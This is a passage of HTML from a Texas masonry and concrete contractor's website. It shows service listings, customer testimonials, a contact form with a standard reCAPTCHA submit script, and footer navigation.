"@context": "https://schema.org", "@type": "Article", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.mcfallmasonry.com/blog/company-staff-_ae55.html" }, "headline": "Company Staff: the Experts at McFall Masonry", "description": "Meet the dedicated team behind McFall Masonry.", "image":"https://www.mcfallmasonry.com/cm/dpl/images/content/1/social.jpeg" , "author": { "@type": "", "name": "" }, "publisher": { "@type": "Organization", "name": "", "logo": { "@type": "ImageObject", "url": "" } }, "datePublished": "2016-03-29" } </script> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		      </div>
    </main>
  </div>
  </section>

  <section class="service-callouts" id="service-callouts">

          <div class="graphic_bevel">
  <svg preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" width="2000" viewBox="0 0 2000.996 159.885">
    <path id="Path_551" data-name="Path 551" d="M-9973,7398.628h1998.979v25.231l-989.756,119.379L-9973,7423.859Z" transform="translate(9973 -7398.628)" fill="#fff" width="100%" />
    <path id="Path_550" data-name="Path 550" d="M-9973,7432.645l1006.328,124.737,992.281-124.737v-34.017L-8966.672,7523.5-9973,7398.628Z" transform="translate(9973.5 -7398)" fill="#E4F0F8" width="100%" />
  </svg>
</div>
    
    <div class="row columns text-center">
              <h2 class="service-callouts__heading animate__fadeInUp">
          Outdoor Construction Services        </h2>
        <hr class="lt-blue center animate__fadeInUp">
                    <p class="service-callouts__message">
          Customize & create your outdoor oasis!        </p>
          </div>

    <div class="callouts" data-equalizer>
      <div class="row align-center large-up-3 medium-up-2 small-up-1">
                  <div class="columns">
            <div class="myce-callout" id="callout-0" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/services/concrete-services.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/stamped-concrete.jpg" alt="Stamped Concrete">
                                  <h3 class="heading">
                    Stamped Concrete                </h3>
                              </a>
            </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-1" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/patio-covers.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/pergola.jpeg" alt="Patio Covers & Pergolas">
                                  <h3 class="heading">
                    Patio Covers & Pergolas                </h3>
                              </a>
            </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-2" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/outdoor-kitchens.jpg" alt="Outdoor Kitchens">
                                  <h3 class="heading">
                    Outdoor Kitchens                </h3>
                              </a>
            </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-3" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/masonry-repairs.jpg" alt="Masonry Repairs & Restoration">
                                  <h3 class="heading">
                    Masonry Repairs & Restoration                </h3>
                              </a>
            </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-4" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/fireplace.jpg" alt="Fireplace">
                                  <h3 class="heading">
                    Fireplace                </h3>
                              </a>
            </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-5" data-equalizer-watch>
              <a class="animated__outline no-wrap" href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html">
                <img src="https://www.mcfallmasonry.com/cm/dpl/images/content/81/brick-stonework.jpg" alt="Brick & Stonework">
                                  <h3 class="heading">
                    Brick & Stonework                </h3>
                              </a>
            </div>
          </div>
              </div>
    </div>
  </section>

  <section class="section-testimonials-slide-bar scroll-effect from-left ">
    <div class="row columns">
              <div class="section-testimonial_heading">
          Hear From Satisfied Customers        </div>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Caleb Francis's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Dan and team did a fantastic job for us. We had them extend our driveway quite a bit and add stone around our flower gardens. They gave us a fair price, communicated well, and completed the work very timely with excellence. Highly recommend.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Caleb Francis </cite>
                              </blockquote>
            </div>
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Joe Riggs's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Quality, detailed work. Dan and team built our custom firepit. It perfectly matches our existing brick. We had a minor issue pop up a few months after completing the job but they took care of it in less than 24 hours; they stand behind their work! Highly recommend.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Joe Riggs </cite>
                              </blockquote>
            </div>
                      <div class="swiper-slide">
                            <img src="/images/rating.svg" class="noframe" alt="Justin Stone's Rating">
              <blockquote class="testimonial-slide-bar_blockquote">
                                  <q class="testimonial-slide-bar_quote">
                    
                    Dan and his team at McFall Masonry did an exceptional job with my retaining wall project. From the start, there were many challenges to overcome. His team provided good design advice and we agreed on the path forward. I’m ecstatic with the outcome of the retaining wall.
                                      </q>
                                                                  <cite class="testimonial-slide-bar_source"> Justin Stone </cite>
                              </blockquote>
            </div>
                  </div>
        <!-- <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div> -->

        <div class="swiper-pagination"></div>
      </div>
          </div>
  </section>
<section class="callout-reputation-bar">
  <div class="row animate__pulse">
    <div class="columns small-12 medium-8 medium-offset-2 large-offset-1 large-6 xlarge-offset-0">
              <h2 class="animate__fadeInUp">An Outdoor Contractor <br class="show-for-medium" /> That You Can Trust</h2>
        <hr class="lt-blue animate__fadeInUp">
              
        <div class="row animate__fadeInUp">
          <div class="columns small-2 shrink">
            <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_925" data-name="Group 925" transform="translate(-428 -3653)">
    <rect id="Rectangle_854" data-name="Rectangle 854" width="55" height="55" rx="5" transform="translate(428 3653)" fill="#ba2700"/>
    <g id="Icons-Grout" transform="translate(434.875 3658)">
      <path id="Path_1327" data-name="Path 1327" d="M13.806,17.591a1.69,1.69,0,0,0,2.5,0l.881-.881,2.5,2.5-3.524,4.7,4.992,13.067A1.451,1.451,0,0,0,22.175,38l14.682,3.524c.881.294.881-.44.587-.881L31.571,27.574A2.274,2.274,0,0,0,30.4,26.4l-8.809-3.377-1.468,2.055L18.945,24.2l2.936-4.111a2.337,2.337,0,0,0-.587-2.643L18.651,14.8l.881-.881a1.69,1.69,0,0,0,0-2.5L9.548,1.44a1.988,1.988,0,0,0-2.5,0L3.676,4.964a1.69,1.69,0,0,0,0,2.5Z" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="columns">
            <div class="item-heading h3">Reliable Improvements</div>
            <div class="message">Our craftsmanship is built to last for years to come, regardless of any wear and tear the Texas weather puts your home improvement project through.</div>
          </div>
        </div>
        
        <div class="row animate__fadeInUp">
          <div class="columns small-2 shrink">
            <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_926" data-name="Group 926" transform="translate(-428 -3789)">
    <rect id="Rectangle_959" data-name="Rectangle 959" width="55" height="55" rx="5" transform="translate(428 3789)" fill="#ba2700"/>
    <g id="Icons-Contractor" transform="translate(437 3796.9)">
      <path id="Path_1305" data-name="Path 1305" d="M25.191,22.276a6.448,6.448,0,0,1-.522-3.133,8.552,8.552,0,0,0,2.219-6.527c1.566-.522,1.958-1.175,1.958-1.958,0-1.566-2.741-1.958-10.182-1.958-7.571,0-10.182.392-10.182,1.958,0,.783.522,1.436,1.958,1.828a7.83,7.83,0,0,0,2.219,6.527,6.448,6.448,0,0,1-.522,3.133C6.394,23.842,3,27.889,3,32.98v1.958H8.744l-.392-8.746s.392-.261,1.044-.653c.522-.261,1.175-.522,1.175-.522l.392,10.051H26.236l.392-10.051s.653.261,1.175.522c.653.392,1.044.653,1.044.653l-.392,8.746h5.874V32.98C34.329,28.02,30.935,23.973,25.191,22.276ZM12.138,13.4c0-1.958,1.828-2.611,6.527-2.611s6.527.783,6.527,2.611a6.527,6.527,0,0,1-13.054,0Zm7.31,15.142v4.569H17.881v-4.7L13.7,23.32a11.574,11.574,0,0,0,.783-2.741,7.454,7.454,0,0,0,4.177,1.175,7.454,7.454,0,0,0,4.177-1.175,7.354,7.354,0,0,0,1.044,2.872Z" transform="translate(0 2.321)" fill="#fff"/>
      <path id="Path_1306" data-name="Path 1306" d="M23.844,8.6a.417.417,0,0,0-.392-.392H22.8a7.914,7.914,0,0,0-4.7-6V9.51c1.958.131,3.394.261,4.438.392a3.459,3.459,0,0,1,1.305.392Z" transform="translate(4.611 0.336)" fill="#fff"/>
      <path id="Path_1307" data-name="Path 1307" d="M13.244,2.2a8.337,8.337,0,0,0-4.83,6.135H7.892c-.261,0-.392.131-.392.261v1.436a5.745,5.745,0,0,1,1.305-.261,19.579,19.579,0,0,1,4.569-.392Z" transform="translate(1.374 0.336)" fill="#fff"/>
      <path id="Path_1308" data-name="Path 1308" d="M18.091,1.883a.842.842,0,0,0-.783-.783H13.783A.842.842,0,0,0,13,1.883v7.7h4.96Z" transform="translate(3.054 0)" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="columns">
            <div class="item-heading h3">Experienced Contractor</div>
            <div class="message">For over 25 years, we have been based in Argyle, TX, and serving the DFW (Dallas-Fort Worth) area with quality workmanship.</div>
          </div>
        </div>
        
        <div class="row animate__fadeInUp">
          <div class="columns small-2 shrink">
            <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_927" data-name="Group 927" transform="translate(-428 -3901)">
    <rect id="Rectangle_957" data-name="Rectangle 957" width="55" height="55" rx="5" transform="translate(428 3901)" fill="#ba2700"/>
    <g id="Icons-Stone" transform="translate(435.7 3908.4)">
      <path id="Path_1309" data-name="Path 1309" d="M1.3,3.084V14.013a1.352,1.352,0,0,0,1.349,1.349H5.618a2.842,2.842,0,0,0,1.754-.675l4.588-4.453a1.458,1.458,0,0,0,.4-.944,1.225,1.225,0,0,0-.4-.944L5.213,2.41A2.109,2.109,0,0,0,3.594,1.6H2.649A1.387,1.387,0,0,0,1.3,3.084Z" transform="translate(0 0)" fill="#fff"/>
      <path id="Path_1310" data-name="Path 1310" d="M19.474,15.605a2.565,2.565,0,0,0,.675-1.754V7.914A1.19,1.19,0,0,0,19.069,6.7a.811.811,0,0,0-.54.135L13,9.129a4.846,4.846,0,0,0-1.349.944L8.275,13.851A2.565,2.565,0,0,0,7.6,15.605V20.6a1.352,1.352,0,0,0,1.349,1.349h3.238a2.842,2.842,0,0,0,1.754-.675Z" transform="translate(2.2 1.781)" fill="#fff"/>
      <path id="Path_1311" data-name="Path 1311" d="M31.18,28.7V26a1.581,1.581,0,0,0-1.214-1.484l-6.881-1.214A1.219,1.219,0,0,0,21.6,24.52V28.7a1.352,1.352,0,0,0,1.349,1.349h6.881C30.64,30.187,31.18,29.512,31.18,28.7Z" transform="translate(7.09 7.574)" fill="#fff"/>
      <path id="Path_1312" data-name="Path 1312" d="M32.228,18.58a3.177,3.177,0,0,0-.675-1.754L25.616,9.81A2.677,2.677,0,0,0,23.862,9H19.949A1.352,1.352,0,0,0,18.6,10.349v5.667a3.012,3.012,0,0,0,.81,1.754l2.833,2.294a1.023,1.023,0,0,1,.27.54v2.833a1.89,1.89,0,0,0,1.214,1.619l6.881,1.619h.27a1.383,1.383,0,0,0,1.349-1.349V18.58Z" transform="translate(6.043 2.585)" fill="#fff"/>
      <path id="Path_1313" data-name="Path 1313" d="M18.8,3.084V7.942a1.352,1.352,0,0,0,1.349,1.349h3.643a1.89,1.89,0,0,0,1.619-1.214l1.214-4.857a1.049,1.049,0,0,0-.27-1.079,1.366,1.366,0,0,0-.944-.54H20.149A1.387,1.387,0,0,0,18.8,3.084Z" transform="translate(6.112 0)" fill="#fff"/>
      <path id="Path_1314" data-name="Path 1314" d="M29.865,3.049A1.275,1.275,0,0,0,28.516,1.7a1.581,1.581,0,0,0-1.484,1.214l-1.619,7.151a2,2,0,0,0,.54,1.889l2.294,2.564a1.166,1.166,0,0,0,.81.4h0a1.166,1.166,0,0,0,.81-.4A1.011,1.011,0,0,0,30,13.844V3.049Z" transform="translate(8.405 0.035)" fill="#fff"/>
      <path id="Path_1315" data-name="Path 1315" d="M7.419,2.247c-.135.135-.135.54.4,1.079l4.588,4.048a2.014,2.014,0,0,0,1.349.4c.27,0,.4,0,.54-.135l5.127-1.889a1.753,1.753,0,0,0,1.079-1.619V3.056a1.352,1.352,0,0,0-1.349-1.349H8.364C7.689,1.572,7.419,1.977,7.419,2.247Z" transform="translate(2.111 0.028)" fill="#fff"/>
      <path id="Path_1316" data-name="Path 1316" d="M12.414,25.275l8.77,1.754h.27A1.383,1.383,0,0,0,22.8,25.68V20.148a2.677,2.677,0,0,0-.81-1.754L19.7,16.775a1.631,1.631,0,0,0-2.024.135l-1.754,1.754a4.1,4.1,0,0,1-.944.675l-2.833,1.619a2.058,2.058,0,0,0-.944,1.619v1.079A1.89,1.89,0,0,0,12.414,25.275Z" transform="translate(3.458 5.199)" fill="#fff"/>
      <path id="Path_1317" data-name="Path 1317" d="M10.183,29.666H22.056a1.352,1.352,0,0,0,1.349-1.349v-.27a1.581,1.581,0,0,0-1.214-1.484l-9.175-1.754a1.661,1.661,0,0,0-1.754.675L9.373,28.047a.817.817,0,0,0-.135,1.079A1.136,1.136,0,0,0,10.183,29.666Z" transform="translate(2.721 8.094)" fill="#fff"/>
      <path id="Path_1318" data-name="Path 1318" d="M1.3,21.3a.958.958,0,0,0,.944,1.079h0a1.216,1.216,0,0,0,.675-.135l3.238-2.024A2.058,2.058,0,0,0,7.1,18.6V15.629a3.306,3.306,0,0,0-.54-1.619,2.664,2.664,0,0,0-1.619-.81H2.649A1.352,1.352,0,0,0,1.3,14.549Z" transform="translate(0 4.052)" fill="#fff"/>
      <path id="Path_1319" data-name="Path 1319" d="M1.3,29.888a1.352,1.352,0,0,0,1.349,1.349H6.427a2.677,2.677,0,0,0,1.754-.81L11.42,26.11a3.827,3.827,0,0,0,.54-1.754V22.737a2,2,0,0,0-1.079-1.619l-2.7-1.079a2.321,2.321,0,0,0-1.889.135L2.244,22.737A2.058,2.058,0,0,0,1.3,24.356Z" transform="translate(0 6.389)" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="columns">
            <div class="item-heading h3">Extensive Offerings</div>
            <div class="message">We’re excited to be one of the few contractors in the area that offers concrete, masonry, and patio services.</div>
          </div>
        </div>
        
        <div class="row animate__fadeInUp">
          <div class="columns small-2 shrink">
            <svg xmlns="http://www.w3.org/2000/svg" width="55" height="55" viewBox="0 0 55 55">
  <g id="Group_928" data-name="Group 928" transform="translate(-428 -4014)">
    <rect id="Rectangle_958" data-name="Rectangle 958" width="55" height="55" rx="5" transform="translate(428 4014)" fill="#ba2700"/>
    <g id="Icons-Fair" transform="translate(437.62 4020.701)">
      <path id="Path_1320" data-name="Path 1320" d="M20.641,1.946,18.962,1.3,17.8,5.562l1.033.387Z" transform="translate(3.761 0)" fill="#fff"/>
      <path id="Path_1321" data-name="Path 1321" d="M13.879,1.6,12.2,2.375,14.525,6.25l.9-.517Z" transform="translate(2.128 0.087)" fill="#fff"/>
      <path id="Path_1322" data-name="Path 1322" d="M8.946,6.1,8.3,7.779l4.262,1.162.387-1.033Z" transform="translate(0.991 1.399)" fill="#fff"/>
      <path id="Path_1323" data-name="Path 1323" d="M21.1,11.833l4,1.808.646-1.679L21.487,10.8Z" transform="translate(4.723 2.77)" fill="#fff"/>
      <path id="Path_1324" data-name="Path 1324" d="M13.25,12.333,12.733,11.3,8.6,12.979l.775,1.55Z" transform="translate(1.079 2.916)" fill="#fff"/>
      <path id="Path_1325" data-name="Path 1325" d="M20.9,7.5l.387,1.033L25.42,6.85,24.646,5.3Z" transform="translate(4.665 1.166)" fill="#fff"/>
      <path id="Path_1326" data-name="Path 1326" d="M30.86,20.991c0-2.712-4.133-4.262-6.329-4.262a1.835,1.835,0,0,0-1.033.9,5.233,5.233,0,0,0,3.875,1.033s.646.9-.646,1.162c-2.2.387-4.133-.9-4.52-1.937-.258-.517-.258-1.808.517-4.262,1.679-5.683-2.2-7.1-3.616-6.716-.775.258-.646.9-.775,1.679-1.55,8.912-3.746,11.366-7.233,12.4a20.693,20.693,0,0,1-5.3.9c-.517,0-.9.258-.9,1.033v9.945a1.043,1.043,0,0,0,1.162.9,47.459,47.459,0,0,1,9.687,1.033c2.841.258,10.462.646,12.4-2.583a2.7,2.7,0,0,0,.387-2.712,2.343,2.343,0,0,0,.646-3.358A2.334,2.334,0,0,0,29.7,22.8C30.6,22.541,30.86,21.9,30.86,20.991Z" transform="translate(0 1.619)" fill="#fff"/>
    </g>
  </g>
</svg>          </div>
          <div class="columns">
            <div class="item-heading h3">Fairly Priced</div>
            <div class="message">Our services come reasonably priced without sacrificing the quality you deserve with your outdoor home improvement project.</div>
          </div>
        </div>
          </div>
  </div>
</section>
  <section class="contact-form-hopscotch animate__slideInLeft" id="contact_form_hopscotch">
    <div class="row align-left">
      <div class="columns large-5 small-12 form-container ">
                  <div class="lead-head" id="lead_head">
            Schedule Your Outdoor Home Improvement          </div>
          <hr class="white">
                          <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-9 fm-qt-PREFERRED_CONTACT_METHOD">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Preferred Contact Method&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PREFERRED_CONTACT_METHOD::PreferredContactMethod" class="visually-hidden">Preferred Contact Method</label>
									<select name="QForm[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod]" id="PREFERRED_CONTACT_METHOD::PreferredContactMethod"
                                    	class="form_select"
                                        style="  "
                                        >
										<option value="">Select</option>
										<option value="EMAIL">By Email</option><option value="PHONE">By Phone</option>									</select>
                                         <input type="hidden" name="QFormAsked[FEI9::K::PREFERRED_CONTACT_METHOD::K::FMI7::K::FEI9::PreferredContactMethod][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-11 fm-qt-CITY">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    City&nbsp;*                                </div>
                                                                                                                    <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="CITY::City" class="visually-hidden">City</label>
									<input type="text" name="QForm[FEI11::K::CITY::K::FMI7::K::FEI11::City]" id="CITY::City" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI11::K::CITY::K::FMI7::K::FEI11::City][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI13][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI13][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Message" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="HTftOufdsfNIot7rTthImt/pw/PNxp7WDSUefT+ee4g=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>      </div>

      <div class="columns large-7 small-12 hopscotch right animate__slideInLeft">
          <img src="/images/backgrounds/form-hopscotch.jpg" alt="" >
      </div>
    </div>
  </section>
</div>

<div class="page-footer">
  <div class="upper row  columns">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/logo-white.svg" alt="McFall Masonry & Construction"></a>
      </div>
      <div class="columns small-12 large-3">
        <div class="row small-up-1 large-up-1 text-center-small">
          <div class="columns">
            <div class="h2">About Us</div>
            <p>Proudly Serving the DFW Area for over 40 years!</p>
            <p>
              <a href="tel:972-966-8833" class="phone">
                <span class="material-icons">phone_enabled</span>
                (972) 966-8833              </a>
            </p>
          </div>
        </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
            <li class="np-526 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/masonry-services.html" >
            <span data-text="Masonry Services "> Masonry Services  </span>
          </a>
                      <ul class="menu">
                                <li class="np-472 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/repairs-restoration.html" >
                      <span data-text="Repairs &amp; Restoration"> Repairs &amp; Restoration </span>
                    </a>
                                      </li>
                                <li class="np-473 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/brick-stonework.html" >
                      <span data-text="Brick &amp; Stonework"> Brick &amp; Stonework </span>
                    </a>
                                      </li>
                                <li class="np-474 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/outdoor-kitchens.html" >
                      <span data-text="Outdoor Kitchens"> Outdoor Kitchens </span>
                    </a>
                                      </li>
                                <li class="np-475 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/retaining-walls.html" >
                      <span data-text="Retaining Walls"> Retaining Walls </span>
                    </a>
                                      </li>
                                <li class="np-476 ">
                    <a href="https://www.mcfallmasonry.com/masonry-services/fireplace-firepits.html" >
                      <span data-text="Fireplaces &amp; Fire Pits"> Fireplaces &amp; Fire Pits </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-477 has-submenu  ">
          <a href="https://www.mcfallmasonry.com/concrete-services.html" >
            <span data-text="Concrete Services"> Concrete Services </span>
          </a>
                      <ul class="menu">
                                <li class="np-1257 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/stamped-concrete.html" >
                      <span data-text="Stamped Concrete"> Stamped Concrete </span>
                    </a>
                                      </li>
                                <li class="np-1502 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-overlay.html" >
                      <span data-text="Concrete Overlay"> Concrete Overlay </span>
                    </a>
                                      </li>
                                <li class="np-1233 ">
                    <a href="https://www.mcfallmasonry.com/concrete-services/concrete-driveways-patios.html" >
